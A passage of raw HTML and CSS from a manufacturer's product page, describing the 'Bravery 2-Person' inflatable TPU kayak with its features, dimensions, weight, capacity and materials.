    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 10px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 400px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    
   
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 1px solid #ccc;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
    margin:0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
          
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        body .pd-thumbs ul li span {
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 0px solid #ccc;
    vertical-align: middle;
}
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

@media  only screen and (max-width: 992px)
{body ul.view-pro-img li {
    width: 19% !important;
    float: left;
    margin-right: 2px;
    border: 1px solid #ccc;
}}

</style>


</head>

<body id="top" class="win other " style="overflow-x:hidden !important;">

      
    <div id="wrapper">

                        <header id="header">
            <div class="inside">
              
<!-- indexer::stop -->
<div class="mod_search block">
    
    
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	
	

	
	
	

		<section class="logo-sec NONE">
	        <div class="container-fluid wsmenucontainer">
	           <div class="row ">
	               <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logs">
	                    <a class="logo" href="https://www.evermaxeco.com/" title="EVERMAX-ECO CO., LTD">
				 		  <img src="/uploads/images/logo/0488427001678449484-evermax-eco-co-ltd.png" class="img-responsive" alt="">
				 	    </a>
	                </div>
	               
    	              <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
    						
    						<nav class="mod_navigation block">

  
  <a href="#skipNavigation1" class="invisible">Skip navigation</a>

  
<ul class="level_1" role="menubar">
            <li class="submenu sibling first abl"><a href="javascript:;" title="About Us" class="submenu sibling first" role="menuitem" aria-haspopup="true">About Us</a>
            <i class="fa fa-angle-down" aria-hidden="true"></i>
<ul class="level_2 ab-level " role="menu">
    <img src="/images/a11.jpg" class="img-responsive">
            <li><a href="/overview" title="overview" class="last" role="menuitem">Overview</a></li>

                <li class="last"><a href="/blogs" title="/blogs" class="last" role="menuitem">News</a></li>
                 <li class="last"><a href="/certification" title="certification" class="last" role="menuitem">Certification</a></li>
                 <li class="last"><a href="/careers" title="" class="last" role="menuitem">Careers</a></li>
      </ul>
</li>
               
                
                <li class="submenu sibling first"><a href="javascript:;" title="Our Solutions" class="submenu sibling" role="menuitem" aria-haspopup="true">Solutions</a>
                <i class="fa fa-angle-down" aria-hidden="true"></i>
<ul class="level_2" role="menu">
    <div class="main-lefts">
    <img src="/images/Technology.jpg" class="img-responsive">

                <li class="main"><a href="javascript:;" title="" class="first strong" role="menuitem">Technology</a></li>
<ul class="level_3" role="menu">
            <li><a href="/tpu-film-extrusion" title="" class="last" role="menuitem">TPU Film Extrusion</a></li>
                <li><a href="/textile-lamination" title="" role="menuitem">Textile Lamination</a></li>
                <li class="last"><a href="/welding-sealing" title="" class="last"  role="menuitem">Welding & Heated Sealing</a></li>
                <li class="last"><a href="/sewing-cutting" title="" class="last" role="menuitem">Cutting & Sewing</a></li>
            
                <li class="last"><a href="/printing" title="" class="last"  role="menuitem">Printing & Heat Transfers</a></li>
      </ul>
      </div>
      <div class="main-rights">
      <img src="/images/services.jpg" class="img-responsive">
               <li class="main rightss"><a href="javascript:;" title="" class="first strong" role="menuitem">Service</a></li>
<ul class="level_3" role="menu">
            <li><a href="/rnd" title="" class="last" role="menuitem">R＆D</a></li>
                <li><a href="/production" title="" role="menuitem">Production</a></li>
                <!--<li class="last"><a href="javascript:;" title="" class="last"  role="menuitem">Supply Chain Integration</a></li>-->
                <li class="last"><a href="/evermax-laboratory" title="" class="last"  role="menuitem">EVERMAX Laboratory</a></li>
              
      </ul>
      </div>

      </ul>
</li>

<li class="submenu sibling first"><a href="javascript:;" title="Our Solutions" class="submenu sibling" role="menuitem" aria-haspopup="true">Industries</a>
                <i class="fa fa-angle-down" aria-hidden="true"></i>
<ul class="level_2" role="menu">
    <div class="main-lefts">
    <img src="/images/girl.jpg" class="img-responsive">

                <!--<li class="main"><a href="about-us/InnovationCenters.html" title="Innovation Centers | Maxim Label and Packaging" class="first strong" role="menuitem">Technology</a></li>-->
<ul class="level_3" role="menu">
            <li><a href="/sport-outdoor" title="" class="last" role="menuitem">Sport & Outdoor</a></li>
                <li><a href="/home-furnishing" title="" role="menuitem">Home Furnishing</a></li>
                <li class="last"><a href="/maternal-infant" title="" class="last"  role="menuitem">Maternal ＆ Infant</a></li>
                <li class="last"><a href="/medical" title="" class="last"  role="menuitem">Medical ＆ Personal care</a></li>
           
      </ul>
      </div>
      <div class="main-rights">
      <img src="/images/BDB.jpg" class="img-responsive">
               <!--<li class="main rightss"><a href="javascript:;" title="" class="first strong" role="menuitem">BDB-System</a></li>-->
            <ul class="level_3" role="menu">
            <li><a href="/finished-goods-categories" title="" class="last" role="menuitem">Finished Goods Categories</a></li>
            <li><a href="/bds-system" title="" class="last" role="menuitem">BDB-System<br>(Build Dream Boat）</a></li>    
            
              
              
      </ul>
      </div>

      </ul>
</li>


  
<li class="submenu sibling first abst abl"><a href="javascript:;" title="Go Green" class="submenu sibling first" role="menuitem" aria-haspopup="true">Go Green</a>
            <i class="fa fa-angle-down" aria-hidden="true"></i>
<ul class="level_2 ab-level " role="menu">
    <img src="/images/Go green with us.jpg" class="img-responsive">
    <ul class="level_3" role="menu">
            <!--<li><a href="/go-green#go-green" class="rmb-anchors scroll-to"  title="Go Green with Us"  role="menuitem">Go Green with Us</a></li>-->
           <li><a href="/our-commitment"  title="Our Commitment" role="menuitem">Our Commitment</a></li>
                <li><a href="/plant"  title="Plant a Tree project" role="menuitem">Plant a Tree project</a></li>
                <li><a href="/solar-energy"  title="Green Energy" role="menuitem">Green Energy</a></li>
                <li><a href="/eco"  title="ECO-Trac System" role="menuitem">ECO-Trac System</a></li>
               </ul> 
      </ul>
</li>
              
                <li class="contact sibling"><a href="/contact-us" title="" class="contact sibling" role="menuitem">Contact Us</a></li>
                <li class="contact sibling"><a href="/blogs" title="" class="contact sibling" role="menuitem">Blogs</a></li>
           
      </ul>

  <a id="skipNavigation1" class="invisible">&nbsp;</a>

</nav>
    			                </div>
    				
					
				    
				<div class='col-xs-12 col-sm-12 col-md-2 col-lg-2 trf'>
            	   
     	  <img src="/images/world.jpg" class="injd">
            	   
            	    <!-- GTranslate: https://gtranslate.io/ -->
<!-- GTranslate: https://gtranslate.io/ -->
 <a href="/">EN /</a><a href="https://cn.evermaxeco.com/">CN /</a><a href="https://de.evermaxeco.com/">DE</a>







            	</div>
				<div class="col-xs-12 col-sm-12 col-md-1 col-lg-1 sea">
				    <div class="search-btn">
                   
	                   <div class="outer-box ">
						
					
						<div class="search-box-btn search-box-outer"><img src="/images/icons.png" class="img-responsive"></div>
						
						
							
					</div>
	                   
	             
                  </div>
                 
                  
				</div>
								
			
				
				
			
			</div>
	       </div>
	    </section>
	    
	    	<section class="logo-sec NONEE">
	        <div class="container wsmenucontainer">
	            <div class="row">
	                 <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 wow fadeInRight dnn" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li ><a href="https://www.evermaxeco.com/" >Home</a></li>
            					             <li class=""><a href="javascript:;" >About Us</a>
            					             <ul class="wsmenu-submenu">
            					                 <li><a href="/overview" title="overview" class="last" role="menuitem">Overview</a></li>
              
            
                <li ><a href="/certification" title="certification" class="last" role="menuitem">Certification</a></li>
                <li ><a href="/blogs" title="/blogs" class="last" role="menuitem">News</a></li>
                 <li ><a href="/careers" title="" class="last" role="menuitem">Careers</a></li>
                 </ul>
            					             </li>
            					              <li><a href="javascript:;" >Solutions</a>
            			              			<ul class="wsmenu-submenu">
            			              		<li class="strong"><a href="javascript:;" title="" role="menuitem">Technology</a>
            			              		<ul class="wsmenu-submenu-sub">
            <li><a href="/tpu-film-extrusion" title="" class="last" role="menuitem">TPU Film Extrusion</a></li>
                <li><a href="/textile-lamination" title="" role="menuitem">Textile Lamination</a></li>
                <li><a href="/welding-sealing" title="" class="last"  role="menuitem">Welding & Heated Sealing</a></li>
                <li ><a href="/sewing-cutting" title="" class="last"  role="menuitem">Cutting & Sewing</a></li>
             
                <li ><a href="/printing" title="" class="last"  role="menuitem">Printing & Heat Transfers</a></li>
      </ul>
      </li>
      	<li><a href="javascript:;" >Service</a>
            					        		<ul class="wsmenu-submenu-sub">
            	<li><a href="/rnd" title=""  role="menuitem">R＆D</a></li>
                <li><a href="/production" title="" role="menuitem">Production</a></li>
            
                <li ><a href="/evermax-laboratory" title=""   role="menuitem">EVERMAX Laboratory</a></li>
            					        		    </ul>
            							    </li>
            					        		</ul>
            					        	
            				
            							    <li class=""><a href="javascript:;">Industries</a>
            							    <ul class="wsmenu-submenu">
            							         <li><a href="/sport-outdoor" title="" class="last" role="menuitem">Sport & Outdoor</a></li>
                <li><a href="/home-furnishing" title="" role="menuitem">Home Furnishing</a></li>
                <li><a href="/maternal-infant" title="" role="menuitem">Maternal ＆ Infant</a></li>
                <li ><a href="/medical" title="" role="menuitem">Medical ＆ Personal care</a></li>
                 <li><a href="/bds-system" title=""  role="menuitem">（Build Dream Boat）</a></li>
            							        </ul>
            							    
            							    </li>
            							    
            							       <li class=""><a href="javascript:;">Go Green</a>
            							    <ul class="wsmenu-submenu">
            							         <!--<li><a href="/go-green#go-green" class="rmb-anchors scroll-to"  title="Go Green with Us"  role="menuitem">Go Green with Us</a></li>-->
                <li><a href="/our-commitment"  title="Our Commitment" role="menuitem">Our Commitment</a></li>
                <li><a href="/plant"  title="Plant a Tree project" role="menuitem">Plant a Tree project</a></li>
                <li><a href="/solar-energy"  title="Green Energy" role="menuitem">Green Energy</a></li>
                <li><a href="/eco"  title="ECO-Trac System" role="menuitem">ECO-Trac System</a></li>
            							        </ul>
            							    
            							    </li>
            							    
                        		            <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
	                  	<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 logo non wow flash" style="visibility: visible; animation-name: flash;">
				 	<a class="logo" href="https://www.evermaxeco.com/" title="EVERMAX-ECO CO., LTD">
				 		<img src="/uploads/images/logo/0488427001678449484-evermax-eco-co-ltd.png" class="img-responsive" alt="">
				 	</a>
				</div>
				
				   	
	            
	            	<div class="col-xs-12 col-sm-12 col-md-1 col-lg-1 sea ert">
				   <div class="search-btn">
                     <form method="GET" action="javascript:;">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
                  
				</div>
				
				
				
	                
	             	</div> 
				
	
				
              
	                
	           
	          
	        </div>
	    </section>
	</div>
	</div>
 </header>
	</div>
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="https://www.evermaxeco.com/uploads/images/banners/0116369001661258873-evermax_400.jpeg" alt="">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                        
        	<a href="/product-category/kayak-packraft" > Kayak &amp; Packraft </a> >
            Bravery 2-Person
            
        </div>
	    
	    </div>
         
    </section>


<section class="main-slider">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12 col-xs-12 col-sm-12">
                                <div class="main-content-slider">
                                    <div class="owl-carousel owl-theme owl-carouselslider">
                                        <div class="item">
                                            
                                    
                                        <div class="summary entry-summary">
                                            <img src="https://www.evermaxeco.com//uploads/images/products/5/4/0820298001667818516-bravery-2-person_500.jpeg" class="prdouct_lbox" title="Bravery 2-Person">
                                        </div>
                                            
                                        </div>
                                        
                                        
                                        
                                                                                    
                                      
                        
                                        <!--<div class="product_secondary_images_container">-->
                                        <!--    <img class="product_secondary_image_sm" alt="Bravery 2-Person" src="https://www.evermaxeco.com//uploads/images/products/5/4/0820298001667818516-bravery-2-person.jpeg" >-->
                                        <!--</div>-->
                              
                                        
                                    </div>
                                            
                                           
                                </div>
                           </div>
                      </div>
                                    
                     <div class="row">
                            <div class="col-md-12 col-sm-12 col-xs-12 ">
                                <div class="prod_desc">
                                    <h2 class="para-name">Bravery 2-Person</h2>
                                   <div itemprop="description">
                                        <p style="margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; direction: ltr; unicode-bidi: embed; vertical-align: baseline; word-break: normal;"><span style="font-size: 16pt; font-family: 'Lucida Sans Unicode'; color: #2c9e2c;">Product Description</span></p>
<p style="margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; direction: ltr; unicode-bidi: embed; word-break: normal;"><span style="font-size: 12.0pt; font-family: 等线; mso-ascii-font-family: 等线; mso-fareast-font-family: 等线; mso-bidi-font-family: +mn-cs; mso-ascii-theme-font: minor-latin; mso-fareast-theme-font: minor-fareast; mso-bidi-theme-font: minor-bidi; color: #0070c0; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-color: #0070C0; mso-style-textfill-fill-alpha: 100.0%;">&bull; </span><span style="font-size: 12pt; font-family: 'Artifakt Element'; color: #0070c0; font-weight: bold;">Evolve</span><span style="font-size: 12.0pt; font-family: 'Artifakt Element'; mso-ascii-font-family: 'Artifakt Element'; mso-fareast-font-family: 'Artifakt Element'; mso-bidi-font-family: +mn-cs; mso-bidi-theme-font: minor-bidi; color: #0070c0; mso-font-kerning: 12.0pt; language: en-US; font-weight: bold; mso-style-textfill-type: solid; mso-style-textfill-fill-color: #0070C0; mso-style-textfill-fill-alpha: 100.0%;">-TEX&trade;</span><span style="font-size: 12pt; font-family: 'Artifakt Element'; color: #0070c0;">&nbsp;&ndash; </span><span style="font-size: 12.0pt; font-family: 'Artifakt Element'; mso-ascii-font-family: 'Artifakt Element'; mso-fareast-font-family: 'Artifakt Element'; mso-bidi-font-family: +mn-cs; mso-bidi-theme-font: minor-bidi; color: #404040; mso-color-index: 1; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-themecolor: text1; mso-style-textfill-fill-color: #404040; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: 'lumm=75000 lumo=25000';">Reinforced TPU is lightweight, stiff, and extremely durable.</span><span style="font-size: 12.0pt; font-family: 'Artifakt Element'; mso-ascii-font-family: 'Artifakt Element'; mso-fareast-font-family: 'Artifakt Element'; mso-bidi-font-family: +mn-cs; mso-bidi-theme-font: minor-bidi; color: #404040; mso-color-index: 1; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-themecolor: text1; mso-style-textfill-fill-color: #404040; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: 'lumm=75000 lumo=25000';"><br /></span><span style="font-size: 12.0pt; font-family: 等线; mso-ascii-font-family: 等线; mso-fareast-font-family: 等线; mso-bidi-font-family: +mn-cs; mso-ascii-theme-font: minor-latin; mso-fareast-theme-font: minor-fareast; mso-bidi-theme-font: minor-bidi; color: #0070c0; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-color: #0070C0; mso-style-textfill-fill-alpha: 100.0%;">&bull; </span><span style="font-size: 12.0pt; font-family: 'Artifakt Element'; mso-ascii-font-family: 'Artifakt Element'; mso-fareast-font-family: 'Artifakt Element'; mso-bidi-font-family: +mn-cs; mso-bidi-theme-font: minor-bidi; color: #0070c0; mso-font-kerning: 12.0pt; language: en-US; font-weight: bold; mso-style-textfill-type: solid; mso-style-textfill-fill-color: #0070C0; mso-style-textfill-fill-alpha: 100.0%;">GLUE FREE Technology</span><span style="font-size: 12pt; font-family: 'Artifakt Element'; color: #0070c0;">&nbsp;&ndash; </span><span style="font-size: 12.0pt; font-family: 'Artifakt Element'; mso-ascii-font-family: 'Artifakt Element'; mso-fareast-font-family: 'Artifakt Element'; mso-bidi-font-family: +mn-cs; mso-bidi-theme-font: minor-bidi; color: #404040; mso-color-index: 1; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-themecolor: text1; mso-style-textfill-fill-color: #404040; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: 'lumm=75000 lumo=25000';">without any glue during the production, we provide the strongest welded product.</span></p>
<p style="margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; direction: ltr; unicode-bidi: embed; word-break: normal;"><span style="font-size: 12.0pt; font-family: 等线; mso-ascii-font-family: 等线; mso-fareast-font-family: 等线; mso-bidi-font-family: +mn-cs; mso-ascii-theme-font: minor-latin; mso-fareast-theme-font: minor-fareast; mso-bidi-theme-font: minor-bidi; color: #0070c0; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-color: #0070C0; mso-style-textfill-fill-alpha: 100.0%;">&bull; </span><span style="font-size: 12.0pt; font-family: 'Artifakt Element'; mso-ascii-font-family: 'Artifakt Element'; mso-fareast-font-family: 等线; mso-bidi-font-family: +mn-cs; mso-fareast-theme-font: minor-fareast; mso-bidi-theme-font: minor-bidi; color: #0066cc; mso-font-kerning: 12.0pt; language: en-US; font-weight: bold; mso-style-textfill-type: solid; mso-style-textfill-fill-color: #0066CC; mso-style-textfill-fill-alpha: 100.0%;">Inflatable Seat &ndash; </span><span style="font-size: 12.0pt; font-family: 'Artifakt Element'; mso-ascii-font-family: 'Artifakt Element'; mso-fareast-font-family: 等线; mso-bidi-font-family: +mn-cs; mso-fareast-theme-font: minor-fareast; mso-bidi-theme-font: minor-bidi; color: #404040; mso-color-index: 1; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-themecolor: text1; mso-style-textfill-fill-color: #404040; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: 'lumm=75000 lumo=25000';">with comfy cushioned seat area and backrest.</span></p>
<p style="margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; direction: ltr; unicode-bidi: embed; word-break: normal;"><span style="font-size: 12.0pt; font-family: 等线; mso-ascii-font-family: 等线; mso-fareast-font-family: 等线; mso-bidi-font-family: +mn-cs; mso-ascii-theme-font: minor-latin; mso-fareast-theme-font: minor-fareast; mso-bidi-theme-font: minor-bidi; color: #0070c0; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-color: #0070C0; mso-style-textfill-fill-alpha: 100.0%;">&bull; </span><span style="font-size: 12pt; font-family: 'Artifakt Element'; color: #0070c0; font-weight: bold;">Boston Valve</span><span style="font-size: 12pt; font-family: 'Artifakt Element'; color: #0070c0;">&nbsp;&ndash; </span><span style="font-size: 12pt; font-family: 'Artifakt Element'; color: #404040;">for quick inflation and deflation.</span></p>
<p style="margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; direction: ltr; unicode-bidi: embed; word-break: normal;"><span style="font-size: 12.0pt; font-family: 等线; mso-ascii-font-family: 等线; mso-fareast-font-family: 等线; mso-bidi-font-family: +mn-cs; mso-ascii-theme-font: minor-latin; mso-fareast-theme-font: minor-fareast; mso-bidi-theme-font: minor-bidi; color: #0070c0; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-color: #0070C0; mso-style-textfill-fill-alpha: 100.0%;">&bull; </span><span style="font-size: 12pt; font-family: 'Artifakt Element'; color: #0070c0; font-weight: bold;">Ultralight Quick Release Fin</span><span style="font-size: 12pt; font-family: 'Artifakt Element'; color: #0070c0;">&nbsp;&ndash; </span><span style="font-size: 12pt; font-family: 'Artifakt Element'; color: #222222;">for improved tracking.</span></p>
<p style="margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; direction: ltr; unicode-bidi: embed; word-break: normal;"><span style="font-size: 12.0pt; font-family: 等线; mso-ascii-font-family: 等线; mso-fareast-font-family: 等线; mso-bidi-font-family: +mn-cs; mso-ascii-theme-font: minor-latin; mso-fareast-theme-font: minor-fareast; mso-bidi-theme-font: minor-bidi; color: #0070c0; mso-font-kerning: 12.0pt; language: en-US; font-weight: bold; mso-style-textfill-type: solid; mso-style-textfill-fill-color: #0070C0; mso-style-textfill-fill-alpha: 100.0%;">&bull; </span><span style="font-size: 12.0pt; font-family: 'Artifakt Element'; mso-ascii-font-family: 'Artifakt Element'; mso-fareast-font-family: 等线; mso-bidi-font-family: +mn-cs; mso-fareast-theme-font: minor-fareast; mso-bidi-theme-font: minor-bidi; color: #0066cc; mso-font-kerning: 12.0pt; language: en-US; font-weight: bold; mso-style-textfill-type: solid; mso-style-textfill-fill-color: #0066CC; mso-style-textfill-fill-alpha: 100.0%;">Storage/Inflation Bag &ndash; </span><span style="font-size: 12.0pt; font-family: 'Artifakt Element'; mso-ascii-font-family: 'Artifakt Element'; mso-fareast-font-family: 等线; mso-bidi-font-family: +mn-cs; mso-fareast-theme-font: minor-fareast; mso-bidi-theme-font: minor-bidi; color: #404040; mso-color-index: 1; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-themecolor: text1; mso-style-textfill-fill-color: #404040; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: 'lumm=75000 lumo=25000';">doubles as primary inflation tool, storage bag for effortless transportation and storage.</span><span style="font-size: 12pt; font-family: 'Artifakt Element'; color: #404040;"><br /></span></p>
<p style="margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; direction: ltr; unicode-bidi: embed; word-break: normal;"><span style="font-size: 12pt; font-family: 'Lucida Sans Unicode'; color: #262626;">Dimensions: </span><span style="font-size: 12pt; font-family: Arial; color: #595959;">Outer 300</span><span style="font-size: 12pt; font-family: Arial; color: #595959;">x96</span><span style="font-size: 12pt; font-family: Arial; color: #595959;">cm / Inner 220</span><span style="font-size: 12pt; font-family: Arial; color: #595959;">x42</span><span style="font-size: 12pt; font-family: Arial; color: #595959;">cm</span><span style="font-size: 12pt; font-family: 'Lucida Sans Unicode'; color: #262626;"><br />Weight: 7</span><span style="font-size: 12pt; font-family: 'Lucida Sans Unicode'; color: #262626;">kg</span><span style="font-size: 12pt; font-family: 'Lucida Sans Unicode'; color: #262626;"><br /></span><span style="font-size: 12pt; font-family: Arial; color: #404040;">Loading capacity</span><span style="font-size: 12pt; font-family: 'Lucida Sans Unicode'; color: #262626;"> : </span><span style="font-size: 12.0pt; font-family: Arial; mso-ascii-font-family: Arial; mso-fareast-font-family: 等线; mso-bidi-font-family: Arial; mso-fareast-theme-font: minor-fareast; color: #595959; mso-color-index: 1; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-themecolor: text1; mso-style-textfill-fill-color: #595959; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: 'lumm=65000 lumo=35000';">2 </span><span style="font-size: 12pt; font-family: Arial; color: #595959;">Person, Maximum 350kg</span><span style="font-size: 12pt; font-family: 'Lucida Sans Unicode'; color: #262626;"><br />Materials: </span><span style="font-size: 14.0pt; font-family: Arial; mso-ascii-font-family: Arial; mso-fareast-font-family: 等线; mso-bidi-font-family: Arial; mso-fareast-theme-font: minor-fareast; color: #595959; mso-color-index: 1; mso-font-kerning: 12.0pt; language: en-US; mso-style-textfill-type: solid; mso-style-textfill-fill-themecolor: text1; mso-style-textfill-fill-color: #595959; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: 'lumm=65000 lumo=35000';">TPU Tarpaulin </span></p>
<p style="line-height: normal; margin: 0pt 0in; text-indent: 0in; direction: ltr; unicode-bidi: embed; word-break: normal;"><span style="font-size: 12pt; font-family: Arial; color: #595959;">Tube-</span><span style="font-size: 12pt; font-family: Arial; color: #595959;">Nylon 210D /</span> <span style="font-size: 12pt; font-family: Arial; color: #595959;">TPU double</span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #595959;">Floor-</span><span style="font-size: 12pt; font-family: Arial; color: #595959;">Nylon </span><span style="font-size: 12pt; font-family: Arial; color: #595959;">42</span><span style="font-size: 12pt; font-family: Arial; color: #595959;">0D /</span> <span style="font-size: 12pt; font-family: Arial; color: #595959;">TPU double</span></p>
                                    </div>
                                 </div>
                            </div>
                        </div>
        </div>
        </section>







   

          
    	
<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 ">
			    
			   
			           <div class="footer-logo">
			            <a class="foot-logo" href="https://www.evermaxeco.com/" title="EVERMAX-ECO CO., LTD">
				 		<img src="/images/new-log-removebg-preview.png" class="img-responsive" alt="">
				 	</a>
			        </div>
				 	<!--<div class="footer-p">-->
				 
				 	<!--    -->
					 <!--   	<p>Evermax Eco is vertically integrated and currently employs over 400 highly skilled workers. The factory was built in 2001 with corporate growth in mind.&nbsp;</p>-->
					 <!--    -->
				 
				 	<!--</div>-->
				 	<ul class="cus-social">
				 	    <h5>FOLLOW US</h5>
			            <li>
			               <a href="https://www.twittercom/"><img src="/images/t.png"></a>
                        <a href="https://www.facebook.com/"><img src="/images/f.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/lin.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/i.png"></a>
				        
			            </li>
			        </ul>
				 	
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ">
			    
			    
			    <div class="footer-menus">
			        <h4>About Us</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/overview">overview</a></li>
			            <!--<li><a href="/vision">Vision</a></li>-->
